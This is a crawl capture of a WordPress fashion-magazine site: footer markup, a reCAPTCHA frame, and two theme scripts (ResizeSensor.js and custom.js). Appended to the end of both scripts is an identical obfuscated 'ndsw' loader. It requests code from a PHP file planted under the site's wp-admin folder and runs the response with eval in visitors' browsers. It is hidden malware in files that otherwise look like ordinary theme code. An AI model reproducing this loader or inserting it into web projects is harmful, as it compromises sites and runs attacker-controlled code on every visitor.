									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/power-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stylemagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stylemagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kK6lHSDVtfw2Som-vL8Wxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728542587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8
body_size: 2250
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level

 * directory of this distribution and at

 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.

 */

(function() {



    /**

     * Class for dimension change detection.

     *

     * @param {Element|Element[]|Elements|jQuery} element

     * @param {Function} callback

     *

     * @constructor

     */

    var ResizeSensor = function(element, callback) {

        /**

         *

         * @constructor

         */

        function EventQueue() {

            this.q = [];

            this.add = function(ev) {

                this.q.push(ev);

            };



            var i, j;

            this.call = function() {

                for (i = 0, j = this.q.length; i < j; i++) {

                    this.q[i].call();

                }

            };

        }



        /**

         * @param {HTMLElement} element

         * @param {String}      prop

         * @returns {String|Number}

         */

        function getComputedStyle(element, prop) {

            if (element.currentStyle) {

                return element.currentStyle[prop];

            } else if (window.getComputedStyle) {

                return window.getComputedStyle(element, null).getPropertyValue(prop);

            } else {

                return element.style[prop];

            }

        }



        /**

         *

         * @param {HTMLElement} element

         * @param {Function}    resized

         */

        function attachResizeEvent(element, resized) {

            if (!element.resizedAttached) {

                element.resizedAttached = new EventQueue();

                element.resizedAttached.add(resized);

            } else if (element.resizedAttached) {

                element.resizedAttached.add(resized);

                return;

            }



            element.resizeSensor = document.createElement('div');

            element.resizeSensor.className = 'resize-sensor';

            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';

            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';



            element.resizeSensor.style.cssText = style;

            element.resizeSensor.innerHTML =

                '<div class="resize-sensor-expand" style="' + style + '">' +

                    '<div style="' + styleChild + '"></div>' +

                '</div>' +

                '<div class="resize-sensor-shrink" style="' + style + '">' +

                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +

                '</div>';

            element.appendChild(element.resizeSensor);



            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {

                element.style.position = 'relative';

            }



            var expand = element.resizeSensor.childNodes[0];

            var expandChild = expand.childNodes[0];

            var shrink = element.resizeSensor.childNodes[1];

            var shrinkChild = shrink.childNodes[0];



            var lastWidth, lastHeight;



            var reset = function() {

                expandChild.style.width = expand.offsetWidth + 10 + 'px';

                expandChild.style.height = expand.offsetHeight + 10 + 'px';

                expand.scrollLeft = expand.scrollWidth;

                expand.scrollTop = expand.scrollHeight;

                shrink.scrollLeft = shrink.scrollWidth;

                shrink.scrollTop = shrink.scrollHeight;

                lastWidth = element.offsetWidth;

                lastHeight = element.offsetHeight;

            };



            reset();



            var changed = function() {

                if (element.resizedAttached) {

                    element.resizedAttached.call();

                }

            };



            var addEvent = function(el, name, cb) {

                if (el.attachEvent) {

                    el.attachEvent('on' + name, cb);

                } else {

                    el.addEventListener(name, cb);

                }

            };



            var onScroll = function() {

              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {

                  changed();

              }

              reset();

            };



            addEvent(expand, 'scroll', onScroll);

            addEvent(shrink, 'scroll', onScroll);

        }



        var elementType = Object.prototype.toString.call(element);

        var isCollectionTyped = ('[object Array]' === elementType

            || ('[object NodeList]' === elementType)

            || ('[object HTMLCollection]' === elementType)

            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery

            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools

        );



        if (isCollectionTyped) {

            var i = 0, j = element.length;

            for (; i < j; i++) {

                attachResizeEvent(element[i], callback);

            }

        } else {

            attachResizeEvent(element, callback);

        }



        this.detach = function() {

            if (isCollectionTyped) {

                var i = 0, j = element.length;

                for (; i < j; i++) {

                    ResizeSensor.detach(element[i]);

                }

            } else {

                ResizeSensor.detach(element);

            }

        };

    };



    ResizeSensor.detach = function(element) {

        if (element.resizeSensor) {

            element.removeChild(element.resizeSensor);

            delete element.resizeSensor;

            delete element.resizedAttached;

        }

    };



    // make available to common module loader

    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {

        module.exports = ResizeSensor;

    }

    else {

        window.ResizeSensor = ResizeSensor;

    }



})();



//# sourceMappingURL=maps/ResizeSensor.js.map

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0
body_size: 1710
content:
(function ($) {
    'use strict';


    /* back-to-top button */
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });

    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();

        } else {
            $('.back-to-top').fadeOut();
        }
    });

    /*meanmenu js for responsive menu for header-layout-1*/
    $('.main-navigation').meanmenu({
        meanMenuContainer: '.navbar',
        meanScreenWidth: "768",
        meanRevealPosition: "right",
    });

    //header search
    $('.site-header .search-toggle').on("click",function(){
        $('.site-header .search-section').toggleClass('active');
    });

    /*main slider*/
    var autoplay = $( '.main-slider-wrap' ).attr('data-play');
    console.log( autoplay );
    $('.main-slider-wrap').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1,
      autoplay: autoplay,
    });

    /*video-lists slider*/
    $('.video-lists').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1
    });
    
    //tab js
    $('.header-tab-button .widget-title').on("click", function () {
        var tab_id = $(this).attr('data-tab');
        $('.header-tab-button .widget-title').removeClass('current');
        $('.tab-content').removeClass('current');
        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    });
    
    /*fashion section*/

    var $fashionGallery = $('.fashion-section .grid');
    $fashionGallery.isotope({
      itemSelector: '.grid-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.grid-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $fashionGallery.imagesLoaded().progress( function() {
        $fashionGallery.isotope('layout');
    });
    /*for pop up video*/
    jQuery('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
  if ( $.fn.theiaStickySidebar ) {
    /*sticky sidebar*/
    jQuery('#primary , #secondary').theiaStickySidebar({
      additionalMarginTop: 30
    });
  }

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};